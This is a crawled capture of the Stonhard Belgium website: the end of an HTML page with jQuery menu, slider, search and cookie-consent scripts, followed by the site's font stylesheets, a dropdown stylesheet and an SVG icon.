		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
<style>
		.featureStars {
     border-top: 0px !important; 
   
		}
	#featuresText {
    
    width: 100% !important;
}
			@media (max-width: 480px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 481px) and (max-width: 767px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 768px) and (max-width: 1024px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
	

#related {
   margin-bottom: 0px !important;
}	
	</style>



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.be/zoekresultaten/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.be/zoekresultaten/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.be/css/fonts.googleapis.family.pt.sans.narrow.css
body_size: 1307
content:
/* cyrillic-ext */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCLwR26eg.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCCwR26eg.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCIwR26eg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'PT Sans Narrow';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/BngRUXNadjH0qYEzV7ab-oWlsbCGwR0.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.be/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156
body_size: 2273
content:
/* Copyright © Maxim Saplin 2010, 2011
   Under LGPL License */

div.dd_chk_select
{
	border-color: #CCCCCC;
	border-style: solid;
	border-width: 1px;
	height: 18px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	vertical-align: middle;
	font-size: 12px;
	text-decoration: none;
	overflow: visible;
	color: Black;
	background-color: white;
	background-image: url("WebResource.axd?d=8mNM2oY0_MTbltHc0o1ItSQIgxpWm17u4yHc5LIcCAP3Dm49-3CAiziRlCl8y9GAafXMuQz8cWJcbvRRccNO8wO80bpWY-c38OKQFNXEGqEX9oZGL2PMHErSktBt0xW_AgnlDMl3txUMeP9Ti-uVR-5LDx9wMbKE1e18u4IRJXE1&t=635955367789884156");
	background-position: right center;
	background-repeat: no-repeat;
}

div.dd_chk_select:hover
{
	background-image: url("WebResource.axd?d=3JRPZlR9MqCqYO-IpvGNcwlGEDmwzce2kkqLFD46yshlH3F8kUSi9x-Ts9tmFmLJfHhbVwOIdGd9QJkZ6cPJRqKTrwg7idRtsIK_yoLXsC1XN4HmB1ExS9idtkk3272LL2JtPz56Y-0WB4ji09nEnTQMT-MP7XJzXpBkyDMB2Zo1&t=635955367789884156");
	cursor: pointer;
}

div.dd_chk_select div#caption
{
	overflow: hidden;
	height: 16px;
	margin-right: 20px;
	margin-left: 2px;
	text-align: left;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

div.dd_chk_drop
{
	background-color: white;
	border: 1px solid #CCCCCC;
	text-align: left;
	z-index: 1000;
	left: -1px;
	top: 18px;
	min-width: 100%;
}

div.dd_chk_drop div#checks
{
	border-style: none;
	padding: 4px 4px 4px 4px;
	max-height: 200px;
	overflow: auto;
}


div.dd_chk_drop div#buttons
{
	padding: 2px 4px 4px 4px;
	text-align: right;
	min-width: 154px;
}

div.dd_chk_drop div#buttons input
{
	text-align: center;
	width: 75px;
	font-size: 12px;
	background-image: url("WebResource.axd?d=w7cXWBQlcgCwYVvAkG1B5sXcQBx6-Lo88x7Ir_mbDxyfZTCSF0NrztvLEvLr2aBMzGLB3kjRCEg-ky6zBisEFtRsd2p9ajCvi1A0HaEklmqmImrq4dUtIZa96BaHI9oBQyt9eHHidUCH5QEo7ijgy3As5dDLzjvTCAQoD_D7eDY1&t=635955367789884156");
	background-repeat: no-repeat;
	background-position: center;
	border: medium none;
}

div.dd_chk_drop div#buttons input:hover
{
	background-image: url("WebResource.axd?d=OeUOmn43MzZaeU0fX1_n6EzJI0GFB4MS9nfQSmr80ZwhQcDTTFhYK2N2-6rKfyWWmQybtHs57T0HU638N_v4kqLjBP_76tLuO_WcXfjfReKHiQLwK-gD-IUC4mMQMLEPq54yqBsjmIDRKb4RDkXm4TvWBdi5YLEm9d4vC6YMZig1&t=635955367789884156");
}


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.be/css/fonts.googleapis.family.Lato.300.400.700.css
body_size: 1974
content:
/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: url(/fonts/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: url(/fonts/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url(/fonts/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url(/fonts/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.be/media/1826/features-fastinstallation.svg
body_size: 1512
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M133.8,55l-0.7,9.1l0,0.2c0,0,0.1,0.1,0.1,0.1c42.3-1.1,76.6,35.2,72,78.2c-3.4,32.5-29.6,58.9-62.1,62.5
		c-42.5,4.7-78.7-28.6-78.7-70.1c0-19.8,8.3-37.8,21.5-50.6l-6.5-6.8c-15.7,15.2-25.2,36.8-24.3,60.5c1.6,40.8,34.7,74.5,75.5,76.7
		c46.1,2.5,84.4-34.3,84.4-79.9C215,90.5,178.4,54.3,133.8,55z"/>
	<polygon class="st1" points="84.4,70.1 99.1,66.4 94.9,80.5 90.6,94.9 80.2,84.3 69.7,73.8 	"/>
	<g>
		<rect x="131.6" y="55.1" class="st1" width="5.6" height="28.2"/>
		<rect x="131.6" y="186.2" class="st1" width="5.6" height="28.2"/>
	</g>
	<g>
		<rect x="185.8" y="131.9" class="st1" width="28.2" height="5.6"/>
		
			<rect x="66.7" y="121.4" transform="matrix(3.025705e-03 -1 1 3.025705e-03 -65.3955 203.8841)" class="st1" width="5.6" height="26.7"/>
	</g>
	<g>
		<rect x="130.9" y="91.4" class="st1" width="5.6" height="52.7"/>
		
			<rect x="110.4" y="148.8" transform="matrix(0.7321 -0.6813 0.6813 0.7321 -69.9733 125.4007)" class="st1" width="28.1" height="5.6"/>
	</g>
</g>
</svg>
